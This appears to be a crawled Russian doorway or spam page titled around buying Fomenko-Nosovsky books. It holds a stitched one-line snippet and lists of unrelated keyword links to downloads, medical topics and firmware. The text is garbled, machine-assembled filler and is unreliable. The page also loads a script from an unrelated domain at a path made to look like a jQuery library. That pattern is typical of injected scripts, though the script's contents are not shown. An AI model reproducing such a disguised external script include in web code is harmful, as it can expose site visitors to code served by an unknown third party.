

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-fomenko-nosovskiy-knigi-kupit.html
body_size: 2046
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фоменко носовский книги купить - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фоменко носовский книги купить</h2>
                            </header>
                            <p>Список книг отсортированных по названию, первая буква. Ответы на вопросы к лекции Тайное знание и наука: от допотопных цивилизаций до наших дней. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-skachat-besplatno-pesnyu-clara-lago-la-cama.html">Скачать бесплатно песню clara lago la cama</a></li>
                                <li><a href="wkx-skachat-knigu-zagadki-zolotyh-konvoev.html">Скачать книгу загадки золотых конвоев</a></li>
                                <li><a href="wkx-knigi-nory-roberts-fb2-skachat-besplatno.html">Книги норы робертс fb2 скачать бесплатно</a></li>
                                <li><a href="wkx-shema-lecheniya-glaukomy.html">Схема лечения глаукомы</a></li>
                                <li><a href="wkx-razlozhenie-na-mnozhiteli-7-klass-prezentaciya.html">Разложение на множители 7 класс презентация</a></li>
                                <li><a href="wkx-novye-knigi-andreevoy-2015.html">Новые книги андреевой 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>С.А. Салль - Тайное знание и наука: от допотопных.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-programmu-dlya-ayfona-besplatno.html">Скачать программу для айфона бесплатно</a></li>
                                            <li><a href="wkx-skachat-vordovskuyu-programmu-2013-besplatno.html">Скачать вордовскую программу 2013 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-velikolepnyy-vek-skachat-2-sezon-58-seriya.html">Великолепный век скачать 2 сезон 58 серия</a></li>
                                            <li><a href="wkx-zayavleniya-na-bez-soderzhaniya.html">Заявления на без содержания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-minusovka-lyubov-nastala.html">Скачать минусовка любовь настала</a></li>
                                            <li><a href="wkx-shayne-ward-no-promises-akkordy.html">Shayne ward no promises аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-dogovor-arendy-s-posleduyuschem-vykupom.html">Договор аренды с последующем выкупом</a></li>
                                            <li><a href="wkx-proshivka-sagemcom-2804-v7-rev-1.html">Прошивка sagemcom 2804 v7 rev 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
